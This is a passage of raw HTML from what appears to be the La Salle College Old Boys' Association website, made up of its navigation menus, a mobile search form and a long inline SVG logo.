<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<div class="tdi_10_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" 